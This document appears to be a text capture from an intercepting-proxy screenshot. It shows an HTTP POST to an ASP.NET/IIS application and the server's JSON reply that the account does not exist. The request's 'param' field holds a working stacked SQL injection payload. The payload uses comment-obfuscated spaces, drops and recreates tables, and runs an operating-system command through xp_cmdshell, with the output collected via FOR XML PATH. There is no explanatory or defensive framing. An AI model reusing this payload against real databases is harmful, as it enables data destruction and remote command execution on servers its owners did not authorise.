 Raw Params Headers Hex
POST / HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 386
Referer:
Cookie: ASP.NET_SessionId=
__RequestVerificationToken=dbIpf2igHtcsitr7KGcbVp07tp_hR-Qiz0TQp0TqMo1FDgxUcTXRJocK
WjUJZlSkmdn_3ym1ZZNqhFTHiPa1TsIlSuA1WMEvMgICuPSPLeux2xe2hfPEjOcBTTUJ1jWVUsaQCEaaMPJ
WGMFFPSLEMQ2
param=1000';drop/**/table/**/systemp/**/drop/**/table/**/sysin/**/create/**/table/**
/systemp(data/**/nvarchar(4000))/**/create/**/table/**/sysin(data/**/nvarchar(4000)
)/**/insert/**/into/**/systemp/**/exec/**/xp_cmdshell/**/'ping%CommonProgramFiles:~
10,-18%www.baidu.com'/**/insert/**/into/**/sysin/**/select(select/**/data/**/from/*
*/systemp/**/for/**/xml/**/path(''))--&name=OtherName
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/8.0
X-AspNetMvc-Version: 4.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Wed, 19 Feb 2020 06:30:39 GMT
Connection: close
Content-Length: 42
{"info":"该账号不存在","status":"n"}